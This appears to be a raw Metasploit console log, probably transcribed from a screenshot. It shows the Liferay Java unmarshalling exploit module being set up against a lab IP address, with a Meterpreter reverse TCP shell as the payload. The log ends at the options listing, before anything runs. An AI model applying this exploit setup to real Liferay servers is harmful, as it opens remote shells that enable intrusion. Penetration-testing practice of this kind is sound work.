 msf6 exploit(multi/http/liferay_java_unmarshalling) > set RHOSTS 192.168.72.128
RHOSTS ⇒ 192.168.72.128
msf6 exploit(multi/http/liferay_java_unmarshalling) > set RPORT 53649
RPORT ⇒ 53649
msf6 exploit(multi/http/liferay_java_unmarshalling) > set LHOST 192.168.72.128
LHOST ⇒ 192.168.72.128
msf6 exploit(multi/http/liferay_java_unmarshalling) > show options
Module options (exploit/multi/http/liferay_java_unmarshalling):
Home
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.72.128 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 53649 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.72.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ——
0 Liferay Portal < 6.2.5 GA6, 7.0.6 GA7, 7.1.3 GA4, 7.2.1 GA2